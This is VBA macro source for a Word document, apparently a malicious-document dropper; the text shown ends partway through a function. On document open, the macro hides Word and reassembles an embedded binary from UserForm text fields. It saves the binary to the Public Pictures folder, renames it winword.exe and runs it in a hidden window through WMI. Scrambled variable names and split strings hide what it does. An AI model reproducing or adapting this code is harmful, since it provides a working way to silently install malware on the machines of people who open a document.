 Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Documents.Application.Visible = False
Dim askfjlskdjflkjsdrkljskd() As String
Dim alksdjweoijgskljsl_____() As Byte
askfjlskdjflkjsdrkljskd = Split(UserForm1.TextBox1.Text & UserForm1.TextBox2.Text & UserForm1.TextBox3.Text & UserForm1.TextBox4.Text, "!") '获取二进制数据
Dim lskjfjiogjnvdfgljwlfjfsf As Double
lskjfjiogjnvdfgljwlfjfsf = 0
For Each tiogjvelrrkjf In askfjlskdjflkjsdrkljskd
ReDim Preserve alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf)
alksdjweoijgskljsl_____(lskjfjiogjnvdfgljwlfjfsf) = CByte(tiogjvelrrkjf)
lskjfjiogjnvdfgljwlfjfsf = lskjfjiogjnvdfgljwlfjfsf + 1
Next
SaveBinaryData UserForm2.TextBox1.Text, alksdjweoijgskljsl_____ '保存为C:\Users\Public\Pictures\winword.con
Dim woituklkreltjlsjldkfjsldkjftoiu
Set woituklkreltjlsjldkfjsldkjftoiu = CreateObject(UserForm2.TextBox3.Text)
woituklkreltjlsjldkfjsldkjftoiu.MoveFile UserForm2.TextBox1.Text, UserForm2.TextBox2.Text ' 重命名为 C:\Users\Public\Pictures\winword.exe
Const HIDDEN_WINDOW = 12
strComputer = "."
Set objWMIService = GetObject("wi" + "nm" + "gm" + "ts:{impe" + "rs" + "onati" + "onLeve" + "l=imp" + "erso" + "nate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get(UserForm2.TextBox5.Text)'Win32_ProcessStartup
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(UserForm2.TextBox6.Text)'winmgmts:root\cimv2:Win32_Process
errReturn = objProcess.create(UserForm2.TextBox2.Text, Null, objConfig, intProcessID) '创建进程 C:\Users\Public\Pictures\winword.exe
End Sub
Function SaveBinaryData(FileName, ByteArray)
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
Dim BinaryStream
Set BinaryStream = CreateObject(UserForm2.TextBox7.Text)
BinaryStream.Type = adTypeBinary
BinaryStream.Open
BinaryStream.Write ByteArray